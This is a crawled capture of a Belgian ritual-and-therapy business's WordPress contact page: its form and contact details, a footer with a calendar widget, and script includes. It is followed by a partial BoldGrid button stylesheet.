		<input type="submit" name="_ninja_forms_field_120" class="ninja-forms-field   button-primary" id="ninja_forms_field_120" value="Uw aanvraag wordt verwerkt ..." rel="120" disabled>
	</div>
		<div id="ninja_forms_field_120_error" style="display:none;" class="ninja-forms-field-error help-block">
		</div>
							</div>
							</div>
		</form>
		</div>
		</div>
	
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<h4 class="" style="color: #224f67;" data-removal-key="email"><i class="fa fa-1x fa-envelope-o color2-color"><!-- icon --></i> Email</h4>
<p data-if-removed="key" data-removal-key="email"><a href="mailto:yves@dezielhouderij.be">Een mail kan natuurlijk ook</a>&nbsp;</p>
<h4 class="" style="color: #224f67;" data-removal-key="email"><i class="fa fa-phone color2-color"><!-- icon --></i>&nbsp;Telefoon:</h4>
<p class="">Karen: +32/495.237.299</p>
<p class="">Nikkie: +32/495.360.909</p>
<h4 class="" style="color: #224f67;" data-removal-key="email"><i class="fa fa-map-marker color2-color"><!-- icon --></i>&nbsp;Waar ?</h4>
<p>Afhankelijk van het ritueel of de therapievorm zoeken we de geschikte locatie.</p>
<p><img class="alignnone size-medium wp-image-5803" src="http://www.dezielhouderij.be/wp-content/uploads/2017/01/Vuurplaats-buiten-300x200.jpg" alt="" width="300" height="200" srcset="https://www.dezielhouderij.be/wp-content/uploads/2017/01/Vuurplaats-buiten-300x200.jpg 300w, https://www.dezielhouderij.be/wp-content/uploads/2017/01/Vuurplaats-buiten-600x400.jpg 600w, https://www.dezielhouderij.be/wp-content/uploads/2017/01/Vuurplaats-buiten-768x512.jpg 768w, https://www.dezielhouderij.be/wp-content/uploads/2017/01/Vuurplaats-buiten-1024x683.jpg 1024w, https://www.dezielhouderij.be/wp-content/uploads/2017/01/Vuurplaats-buiten.jpg 1388w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
</div>
</div>
</div>
					</div><!-- .bgtfw container -->
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		
<div class="bgtfw container">
	</div>
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
					</div>
									</div>
			</main><!-- /.main -->
		</div><!-- /.content -->
								<div id="boldgrid-sticky-filler"></div>
				<div id="boldgrid-sticky-push"></div>
			</div><!-- End of #boldgrid-sticky-wrap -->
				<div class="site-footer">
						
<footer id="colophon" role="contentinfo" >
			<div class='boldgrid-section'>
			<div class="bgtfw container">
				<div class='row footer-1'>
					<div class='col-md-12 footer-1'><div id="footer-center-menu" class="footer-center-menu"><ul id="footer-center-items" class="footer-center-items list-inline"><li id="menu-item-48339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48339"><a href="https://www.dezielhouderij.be/winkel/">Winkel</a></li>
<li id="menu-item-48342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48342"><a href="https://www.dezielhouderij.be/winkelmand/">Winkelmand</a></li>
<li id="menu-item-48340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48340"><a href="https://www.dezielhouderij.be/overdezielhouderij/">Over ons</a></li>
<li id="menu-item-48341" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-175 current_page_item menu-item-48341"><a href="https://www.dezielhouderij.be/contacteer-ons/">Contacteer ons</a></li>
<li id="menu-item-48343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48343"><a href="https://www.dezielhouderij.be/pers/">Pers</a></li>
<li id="menu-item-48344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48344"><a href="https://www.dezielhouderij.be/agenda/">Agenda</a></li>
</ul></div></div>
				</div>
				<div class='row footer-2 footer-3 footer-4'>
					<div class='col-md-4 footer-2'></div>
					<div class='col-md-4 footer-3'></div>
					<div class='col-md-4 footer-4'></div>
				</div>
				<div class='row footer-5'>
					<div class='col-md-12 footer-5'><aside class="widget_ai1ec_agenda_widget widget well" id="ai1ec_agenda_widget-6">

	<h2 class="widget-title alt-font">Aankomende activiteiten</h2>

<style>
<!--

-->
</style>
<div class="timely ai1ec-agenda-widget-view ai1ec-clearfix">

			<p class="ai1ec-no-results">
			Geen activiteiten.
		</p>
	 
			<div class="ai1ec-subscribe-buttons-widget">
							<a class="ai1ec-btn ai1ec-btn-default ai1ec-btn-xs ai1ec-pull-right
					ai1ec-calendar-link"
					href="https&#x3A;&#x2F;&#x2F;www.dezielhouderij.be&#x2F;agenda&#x2F;">
					Toon kalender
					<i class="ai1ec-fa ai1ec-fa-arrow-right"></i>
				</a>
			
							<div class="ai1ec-subscribe-dropdown ai1ec-dropdown ai1ec-btn
	ai1ec-btn-default ai1ec-btn-xs">
	<span role="button" class="ai1ec-dropdown-toggle ai1ec-subscribe"
			data-toggle="ai1ec-dropdown">
		<i class="ai1ec-fa ai1ec-icon-rss ai1ec-fa-lg ai1ec-fa-fw"></i>
		<span class="ai1ec-hidden-xs">
							Voeg toe
						<span class="ai1ec-caret"></span>
		</span>
	</span>
			<ul class="ai1ec-dropdown-menu ai1ec-pull-left" role="menu">
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
				data-placement="right" title="Kopieer deze URL voor je eigen Timely kalender of klik om aan je RTF kalender toe te voegen."
				href="http&#x3A;&#x2F;&#x2F;www.dezielhouderij.be&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events">
				<i class="ai1ec-fa ai1ec-fa-lg ai1ec-fa-fw ai1ec-icon-timely"></i>
				Voeg toe aan Timely Kalender
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="right" title="Neem een abonnement op deze kalender in je Google kalender"
			  href="https://www.google.com/calendar/render?cid=http&#x25;3A&#x25;2F&#x25;2Fwww.dezielhouderij.be&#x25;2F&#x25;3Fplugin&#x25;3Dall-in-one-event-calendar&#x25;26controller&#x25;3Dai1ec_exporter_controller&#x25;26action&#x25;3Dexport_events&#x25;26no_html&#x25;3Dtrue&#x25;26&#x25;26">
				<i class="ai1ec-fa ai1ec-icon-google ai1ec-fa-lg ai1ec-fa-fw"></i>
				Voeg toe aan Google
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="right" title="Neem een abonnement op deze kalender in MS Outlook"
			  href="webcal&#x3A;&#x2F;&#x2F;www.dezielhouderij.be&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-windows ai1ec-fa-lg ai1ec-fa-fw"></i>
				Voeg toe aan Outlook
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="right" title="Neem een abonnement op deze kalender in Apple Kalender/iCal"
			  href="webcal&#x3A;&#x2F;&#x2F;www.dezielhouderij.be&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-apple ai1ec-fa-lg ai1ec-fa-fw"></i>
				Voeg toe aan Apple Kalender
			</a>
		</li>
		<li>
						<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto"
			  data-placement="right" title="Neem abonnement op deze kalender in een andere tekstkalender"
			  href="http&#x3A;&#x2F;&#x2F;www.dezielhouderij.be&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-calendar ai1ec-fa-fw"></i>
				Voeg toe aan andere kalender
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto"
			  data-placement="right" title=""
			  href="http&#x3A;&#x2F;&#x2F;www.dezielhouderij.be&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&xml=true">
				<i class="ai1ec-fa ai1ec-fa-file-text ai1ec-fa-lg ai1ec-fa-fw"></i>
				Export to XML
			</a>
		</li>
	</ul>
</div>

					</div>
	 
</div>



</aside><aside class="boldgrid-widget widget" id="black-studio-tinymce-2"><h2 class="widget-title alt-font">Contact Info</h2><div class="textwidget"><p>© 2018 De Zielhouderij |schoolstraat 22 B-2235  Houtvenne | <a href="mailto:">K</a>aren@dezielhouderij.be</p>
</div></aside></div>
				</div>
				<div class='row footer-6 footer-7'>
					<div class='col-md-7 footer-6'></div>
					<div class='col-md-5 footer-7'></div>
				</div>
				<div class='row footer-8'>
					<div class='col-md-12 footer-8'>
		<span class="attribution-theme-mods"><span class="link special-thanks-attribution-link"><a href="https://www.dezielhouderij.be/attribution/">Special Thanks</a></span></span>
		</div>
				</div>
				<div class='row footer-9 footer-10'>
					<div class='col-md-6 footer-9'></div>
					<div class='col-md-6 footer-10'></div>
				</div>
				<div class='row footer-11'>
					<div class='col-md-12 footer-11'></div>
				</div>
			</div><!-- .container -->
		</div><!-- .section -->
	</footer><!-- #colophon -->
			<style id='boldgrid-locations' type='text/css'>.row.header-2 { display:none; }.row.header-14 { display:none; }.row.header-6 { display:none; }.row.header-11 { display:none; }.row.footer-2 { display:none; }.row.footer-6 { display:none; }.row.footer-9 { display:none; }.row.footer-11 { display:none; }</style><script type="text/javascript" id="boldgrid-custom-js"></script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='ninja-forms-display-css'  href='https://www.dezielhouderij.be/wp-content/plugins/boldgrid-ninja-forms/deprecated/css/ninja-forms-display.css?nf_ver=2.9.55.2&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css'  href='https://www.dezielhouderij.be/wp-content/plugins/boldgrid-ninja-forms/deprecated/css/qtip.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-rating-css'  href='https://www.dezielhouderij.be/wp-content/plugins/boldgrid-ninja-forms/deprecated/css/jquery.rating.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a132af23eb563d43be74c547a27842fa","fragment_name":"wc_fragments_a132af23eb563d43be74c547a27842fa"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.2'></script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/inc/boldgrid-theme-framework/assets/js/boldgrid-bootstrap-shim.min.js?ver=1.18.10'></script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/inc/boldgrid-theme-framework/assets/js/bootstrap/bootstrap.min.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/inc/boldgrid-theme-framework/assets/js/smartmenus/jquery.smartmenus.min.js?ver=1.4'></script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/inc/boldgrid-theme-framework/assets/js/smartmenus/addons/bootstrap/jquery.smartmenus.bootstrap.min.js?ver=1.4'></script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/inc/boldgrid-theme-framework/assets/js/front-end.min.js?ver=1.18.10'></script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/inc/boldgrid-theme-framework/assets/js/modernizr.min.js?ver=1.18.10'></script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-content/plugins/post-and-page-builder/assets/js/jquery-stellar/jquery.stellar.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-content/plugins/post-and-page-builder/assets/js/public.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ninja_forms_settings = {"ajax_msg_format":"inline","password_mismatch":"De ingegeven paswoorden zijn verschillend, kunt u deze nakijken en terug invoeren aub.","plugin_url":"https:\/\/www.dezielhouderij.be\/wp-content\/plugins\/boldgrid-ninja-forms\/deprecated\/","datepicker_args":{"dateFormat":"dd\/mm\/yy"},"currency_symbol":"\u20ac","date_format":"dd\/mm\/yy"};
var thousandsSeparator = ".";
var decimalPoint = ",";
var ninja_forms_form_37_settings = {"ajax":"0","hide_complete":"1","clear_complete":"1"};
var ninja_forms_form_37_calc_settings = {"calc_value":{"115":{"bedrijven":0,"rituele therapie":0,"ritueel op maat":0,"evenement : Moeders en dochters":0,"evenement: Partners":0,"stembevrijding":0},"130":{"checked":"1","unchecked":"0"}},"calc_fields":[]};
var ninja_forms_password_strength = {"empty":"Sterkte indicator","short":"Erg zwak","bad":"Zwak","good":"Medium","strong":"<strong> Geselecteerd <\/strong> Berekende Waarde","mismatch":"Verkeerde combinatie"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dezielhouderij.be/wp-content/plugins/boldgrid-ninja-forms/deprecated/js/min/ninja-forms-display.min.js?nf_ver=2.9.55.2&#038;ver=4.9.28'></script>
<script type='text/javascript' src='https://www.dezielhouderij.be/?ai1ec_render_js=common_frontend&#038;is_backend=false&#038;ver=2.6.2'></script>
		</div>
			</body>
	</html>


--- FILE ---
content_type: text/css
request_url: https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/css/buttons.css?ver=1643316205
body_size: 49694
content:
/*--------------------------------------------------------------
 # Buttons.scss - BoldGrid Button Library.
 --------------------------------------------------------------*/
/*! @license
 *
 * Buttons
 * Copyright 2012-2014 Alex Wolfe and Rob Levin
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *        http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/*
 * Compass (optional)
 *
 * We recommend the use of autoprefixer instead of Compass
 * when using buttons. However, buttons does support Compass.
 * simply change $ubtn-use-compass to true and uncomment the
 * @import 'compass' code below to use Compass.
 */
/*
 * Required Files
 *
 * These files include the variables and options
 * and base css styles that are required to generate buttons.
 */
/*
 * $ubtn prefix (reserved)
 *
 * This prefix stands for Unicorn Button - ubtn
 * We provide a prefix to the Sass Variables to
 * prevent namespace collisions that could occur if
 * you import buttons as part of your Sass build process.
 * We kindly ask you not to use the prefix $ubtn in your project
 * in order to avoid possilbe name conflicts. Thanks!
 */
/*
 * Button Namespace (ex .button or .btn)
 *
 */
/*
 * Button Defaults
 *
 * Some default settings that are used throughout the button library.
 * Changes to these settings will be picked up by all of the other modules.
 * The colors used here are the default colors for the base button (gray).
 * The font size and height are used to set the base size for the buttons.
 * The size values will be used to calculate the larger and smaller button sizes.
 */
/*
 * Button Colors
 *
 * $ubtn-colors is used to generate the different button colors.
 * Edit or add colors to the list below and recompile.
 * Each block contains the (name, background, color)
 * The class is generated using the name: (ex .button-primary)
 */
/*
 * Button Shapes
 *
 * $ubtn-shapes is used to generate the different button shapes.
 * Edit or add shapes to the list below and recompile.
 * Each block contains the (name, border-radius).
 * The class is generated using the name: (ex .button-square).
 */
/*
 * Button Sizes
 *
 * $ubtn-sizes is used to generate the different button sizes.
 * Edit or add colors to the list below and recompile.
 * Each block contains the (name, size multiplier).
 * The class is generated using the name: (ex .button-giant).
 */
/*
 * Color Mixin
 *
 * Iterates through the list of colors and creates
 *
 */
/*
 * No Animation
 *
 * Sets animation property to none
 */
/*
 * Clearfix
 *
 * Clears floats inside the container
 */
/*
 * Base Button Style
 *
 * The default values for the .button class
 */
.btn {
  color: #333;
  background-color: #bfbfbf;
  border-color: #bfbfbf;
  font-weight: inherit;
  font-size: 1em;
  font-family: inherit;
  text-decoration: none;
  text-align: center;
  line-height: 40px;
  height: 40px;
  padding: 0 40px;
  margin: 0;
  display: inline-block;
  appearance: none;
  cursor: pointer;
  border: none;
  box-sizing: border-box;
  transition-property: all;
  transition-duration: 0.3s;
  /*
   * Disabled State
   *
   * The disabled state uses the class .disabled, is-disabled,
   * and the form attribute disabled="disabled".
   * The use of !important is only added because this is a state
   * that must be applied to all buttons when in a disabled state.
   */ }
  .btn:visited {
    color: #333; }
  .btn:hover, .btn:focus {
    background-color: #c7c7c7;
    text-decoration: none;
    outline: none; }
  .btn:active, .btn.active, .btn.is-active {
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.3);
    text-decoration: none;
    background-color: #bfbfbf;
    border-color: #a0a0a0;
    color: #a6a6a6;
    transition-duration: 0s;
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.2); }
  .btn.disabled, .btn.is-disabled, .btn:disabled {
    top: 0 !important;
    background: #eee !important;
    border: 1px solid #ddd !important;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 1) !important;
    color: #ccc !important;
    cursor: default !important;
    appearance: none !important; }
    .btn.disabled else, .btn.is-disabled else, .btn:disabled else {
      box-shadow: none !important;
      opacity: 0.8 !important; }
/*
 * Base Button Tyography
 *
 */
.btn-uppercase {
  text-transform: uppercase; }

.btn-lowercase {
  text-transform: lowercase; }

.btn-capitalize {
  text-transform: capitalize; }

.btn-small-caps {
  font-variant: small-caps; }

.btn-icon-txt-large {
  font-size: 36px !important; }
/*
 * Base padding
 *
 */
.btn-width-small {
  padding: 0 10px !important; }
/*
 * Base Colors
 *
 * Create colors for buttons
 * (.button-primary, .button-secondary, etc.)
 */
.btn-color-1, .btn-color-1-flat {
  background-color: #bfbfbf;
  border-color: #bfbfbf;
  color: #333; }
  .btn-color-1:visited, .btn-color-1-flat:visited {
    color: #333; }
  .btn-color-1:hover, .btn-color-1-flat:hover, .btn-color-1:focus, .btn-color-1-flat:focus {
    background-color: #d9d9d9;
    border-color: #d9d9d9;
    color: #333; }
  .btn-color-1:active, .btn-color-1-flat:active, .btn-color-1.active, .btn-color-1-flat.active, .btn-color-1.is-active, .btn-color-1-flat.is-active {
    background-color: #bfbfbf;
    border-color: #bfbfbf;
    color: #a6a6a6; }

.btn-color-2, .btn-color-2-flat {
  background-color: #3f7899;
  border-color: #3f7899;
  color: #fff; }
  .btn-color-2:visited, .btn-color-2-flat:visited {
    color: #fff; }
  .btn-color-2:hover, .btn-color-2-flat:hover, .btn-color-2:focus, .btn-color-2-flat:focus {
    background-color: #5393b8;
    border-color: #5393b8;
    color: #fff; }
  .btn-color-2:active, .btn-color-2-flat:active, .btn-color-2.active, .btn-color-2-flat.active, .btn-color-2.is-active, .btn-color-2-flat.is-active {
    background-color: #4a758e;
    border-color: #4a758e;
    color: #305c75; }

.btn-color-3, .btn-color-3-flat {
  background-color: #001600;
  border-color: #001600;
  color: #fff; }
  .btn-color-3:visited, .btn-color-3-flat:visited {
    color: #fff; }
  .btn-color-3:hover, .btn-color-3-flat:hover, .btn-color-3:focus, .btn-color-3-flat:focus {
    background-color: #004900;
    border-color: #004900;
    color: #fff; }
  .btn-color-3:active, .btn-color-3-flat:active, .btn-color-3.active, .btn-color-3-flat.active, .btn-color-3.is-active, .btn-color-3-flat.is-active {
    background-color: #011501;
    border-color: #011501;
    color: #000; }

.btn-color-4, .btn-color-4-flat {
  background-color: #636363;
  border-color: #636363;
  color: #fff; }
  .btn-color-4:visited, .btn-color-4-flat:visited {
    color: #fff; }
  .btn-color-4:hover, .btn-color-4-flat:hover, .btn-color-4:focus, .btn-color-4-flat:focus {
    background-color: #7d7d7d;
    border-color: #7d7d7d;
    color: #fff; }
  .btn-color-4:active, .btn-color-4-flat:active, .btn-color-4.active, .btn-color-4-flat.active, .btn-color-4.is-active, .btn-color-4-flat.is-active {
    background-color: #636363;
    border-color: #636363;
    color: #4a4a4a; }

.btn-color-5, .btn-color-5-flat {
  background-color: #fff;
  border-color: #fff;
  color: #333; }
  .btn-color-5:visited, .btn-color-5-flat:visited {
    color: #333; }
  .btn-color-5:hover, .btn-color-5-flat:hover, .btn-color-5:focus, .btn-color-5-flat:focus {
    background-color: #fff;
    border-color: #fff;
    color: #333; }
  .btn-color-5:active, .btn-color-5-flat:active, .btn-color-5.active, .btn-color-5-flat.active, .btn-color-5.is-active, .btn-color-5-flat.is-active {
    background-color: #fff;
    border-color: #fff;
    color: #e6e6e6; }
/*
 * Base Layout Styles
 *
 * Very Miminal Layout Styles
 */
.btn-block, .btn-stacked {
  display: block; }
/*
 * Button Types (optional)
 *
 * All of the files below represent the various button
 * types (including shapes & sizes). None of these files
 * are required. Simple remove the uneeded type below and
 * the button type will be excluded from the final build
 */
/*
 * Button Shapes
 *
 * This file creates the various button shapes
 * (ex. Circle, Rounded, Pill)
 */
.btn-square {
  border-radius: 0; }

.btn-box {
  border-radius: 10px; }

.btn-rounded {
  border-radius: 4px; }

.btn-pill {
  border-radius: 200px; }

.btn-circle {
  border-radius: 100%; }
/*
 * Size Adjustment for equal height & widht buttons
 *
 * Remove padding and set a fixed width.
 */
.btn-circle, .btn-box, .btn-square {
  padding: 0 !important;
  width: 40px; }
  .btn-circle.btn-giant, .btn-box.btn-giant, .btn-square.btn-giant {
    width: 70px; }
  .btn-circle.btn-jumbo, .btn-box.btn-jumbo, .btn-square.btn-jumbo {
    width: 60px; }
  .btn-circle.btn-large, .btn-box.btn-large, .btn-square.btn-large {
    width: 50px; }
  .btn-circle.btn-normal, .btn-box.btn-normal, .btn-square.btn-normal {
    width: 40px; }
  .btn-circle.btn-small, .btn-box.btn-small, .btn-square.btn-small {
    width: 30px; }
  .btn-circle.btn-tiny, .btn-box.btn-tiny, .btn-square.btn-tiny {
    width: 24px; }
/*
 * Border Buttons
 *
 * These buttons have no fill they only have a
 * border to define their hit target.
 */
.btn-border, .btn-border-thin, .btn-border-thick {
  background: none;
  border-width: 2px;
  border-style: solid;
  line-height: 36px; }

.btn-border:hover, .btn-border-thin:hover, .btn-border-thick:hover {
  background-color: rgba(217, 217, 217, 0.9); }

.btn-border:active, .btn-border-thin:active, .btn-border-thick:active, .btn-border.active, .btn-border-thin.active, .btn-border-thick.active, .btn-border.is-active, .btn-border-thin.is-active, .btn-border-thick.is-active {
  box-shadow: none;
  text-shadow: none;
  transition-property: all;
  transition-duration: 0.3s; }
/*
 * Border Optional Sizes
 *
 * A slight variation in border thickness
 */
.btn-border-thin {
  border-width: 1px; }

.btn-border-thick {
  border-width: 3px; }
/*
 * Border Button Colors
 *
 * Create colors for buttons
 * (.button-primary, .button-secondary, etc.)
 */
.btn-border, .btn-border-thin, .btn-border-thick {
  /*
   * Border Button Size Adjustment
   *
   * The line-height must be adjusted to compinsate for
   * the width of the border.
   */ }
  .btn-border.btn-color-1, .btn-border-thin.btn-color-1, .btn-border-thick.btn-color-1 {
    color: #bfbfbf; }
    .btn-border.btn-color-1:hover, .btn-border-thin.btn-color-1:hover, .btn-border-thick.btn-color-1:hover, .btn-border.btn-color-1:focus, .btn-border-thin.btn-color-1:focus, .btn-border-thick.btn-color-1:focus {
      background-color: rgba(217, 217, 217, 0.9);
      color: rgba(51, 51, 51, 0.9); }
    .btn-border.btn-color-1:active, .btn-border-thin.btn-color-1:active, .btn-border-thick.btn-color-1:active, .btn-border.btn-color-1.active, .btn-border-thin.btn-color-1.active, .btn-border-thick.btn-color-1.active, .btn-border.btn-color-1.is-active, .btn-border-thin.btn-color-1.is-active, .btn-border-thick.btn-color-1.is-active {
      background-color: rgba(191, 191, 191, 0.7);
      color: rgba(51, 51, 51, 0.5);
      opacity: 0.3; }
  .btn-border.btn-color-2, .btn-border-thin.btn-color-2, .btn-border-thick.btn-color-2 {
    color: #3f7899; }
    .btn-border.btn-color-2:hover, .btn-border-thin.btn-color-2:hover, .btn-border-thick.btn-color-2:hover, .btn-border.btn-color-2:focus, .btn-border-thin.btn-color-2:focus, .btn-border-thick.btn-color-2:focus {
      background-color: rgba(83, 147, 184, 0.9);
      color: rgba(255, 255, 255, 0.9); }
    .btn-border.btn-color-2:active, .btn-border-thin.btn-color-2:active, .btn-border-thick.btn-color-2:active, .btn-border.btn-color-2.active, .btn-border-thin.btn-color-2.active, .btn-border-thick.btn-color-2.active, .btn-border.btn-color-2.is-active, .btn-border-thin.btn-color-2.is-active, .btn-border-thick.btn-color-2.is-active {
      background-color: rgba(74, 117, 142, 0.7);
      color: rgba(255, 255, 255, 0.5);
      opacity: 0.3; }
  .btn-border.btn-color-3, .btn-border-thin.btn-color-3, .btn-border-thick.btn-color-3 {
    color: #001600; }
    .btn-border.btn-color-3:hover, .btn-border-thin.btn-color-3:hover, .btn-border-thick.btn-color-3:hover, .btn-border.btn-color-3:focus, .btn-border-thin.btn-color-3:focus, .btn-border-thick.btn-color-3:focus {
      background-color: rgba(0, 73, 0, 0.9);
      color: rgba(255, 255, 255, 0.9); }
    .btn-border.btn-color-3:active, .btn-border-thin.btn-color-3:active, .btn-border-thick.btn-color-3:active, .btn-border.btn-color-3.active, .btn-border-thin.btn-color-3.active, .btn-border-thick.btn-color-3.active, .btn-border.btn-color-3.is-active, .btn-border-thin.btn-color-3.is-active, .btn-border-thick.btn-color-3.is-active {
      background-color: rgba(1, 21, 1, 0.7);
      color: rgba(255, 255, 255, 0.5);
      opacity: 0.3; }
  .btn-border.btn-color-4, .btn-border-thin.btn-color-4, .btn-border-thick.btn-color-4 {
    color: #636363; }
    .btn-border.btn-color-4:hover, .btn-border-thin.btn-color-4:hover, .btn-border-thick.btn-color-4:hover, .btn-border.btn-color-4:focus, .btn-border-thin.btn-color-4:focus, .btn-border-thick.btn-color-4:focus {
      background-color: rgba(125, 125, 125, 0.9);
      color: rgba(255, 255, 255, 0.9); }
    .btn-border.btn-color-4:active, .btn-border-thin.btn-color-4:active, .btn-border-thick.btn-color-4:active, .btn-border.btn-color-4.active, .btn-border-thin.btn-color-4.active, .btn-border-thick.btn-color-4.active, .btn-border.btn-color-4.is-active, .btn-border-thin.btn-color-4.is-active, .btn-border-thick.btn-color-4.is-active {
      background-color: rgba(99, 99, 99, 0.7);
      color: rgba(255, 255, 255, 0.5);
      opacity: 0.3; }
  .btn-border.btn-color-5, .btn-border-thin.btn-color-5, .btn-border-thick.btn-color-5 {
    color: #fff; }
    .btn-border.btn-color-5:hover, .btn-border-thin.btn-color-5:hover, .btn-border-thick.btn-color-5:hover, .btn-border.btn-color-5:focus, .btn-border-thin.btn-color-5:focus, .btn-border-thick.btn-color-5:focus {
      background-color: rgba(255, 255, 255, 0.9);
      color: rgba(51, 51, 51, 0.9); }
    .btn-border.btn-color-5:active, .btn-border-thin.btn-color-5:active, .btn-border-thick.btn-color-5:active, .btn-border.btn-color-5.active, .btn-border-thin.btn-color-5.active, .btn-border-thick.btn-color-5.active, .btn-border.btn-color-5.is-active, .btn-border-thin.btn-color-5.is-active, .btn-border-thick.btn-color-5.is-active {
      background-color: rgba(255, 255, 255, 0.7);
      color: rgba(51, 51, 51, 0.5);
      opacity: 0.3; }
  .btn-border.btn-giant, .btn-border-thin.btn-giant, .btn-border-thick.btn-giant {
    line-height: 66px; }
  .btn-border.btn-jumbo, .btn-border-thin.btn-jumbo, .btn-border-thick.btn-jumbo {
    line-height: 56px; }
  .btn-border.btn-large, .btn-border-thin.btn-large, .btn-border-thick.btn-large {
    line-height: 46px; }
  .btn-border.btn-normal, .btn-border-thin.btn-normal, .btn-border-thick.btn-normal {
    line-height: 36px; }
  .btn-border.btn-small, .btn-border-thin.btn-small, .btn-border-thick.btn-small {
    line-height: 26px; }
  .btn-border.btn-tiny, .btn-border-thin.btn-tiny, .btn-border-thick.btn-tiny {
    line-height: 20px; }
/*
 * Border Buttons
 *
 * These buttons have no fill they only have a
 * border to define their hit target.
 */
.btn-borderless {
  background: none;
  border: none;
  padding: 0 8px !important;
  color: #bfbfbf;
  font-size: 1.3em;
  font-weight: 200;
  /*
   * Borderless Button Colors
   *
   * Create colors for buttons
   * (.button-primary, .button-secondary, etc.)
   */
  /*
   * Borderles Size Adjustment
   *
   * The font-size must be large to compinsate for
   * the lack of a hit target.
   */ }

.btn-borderless:hover, .btn-borderless:focus {
  background: none; }

.btn-borderless:active, .btn-borderless.active, .btn-borderless.is-active {
  box-shadow: none;
  text-shadow: none;
  transition-property: all;
  transition-duration: 0.3s;
  opacity: 0.3; }
  .btn-borderless.btn-color-1 {
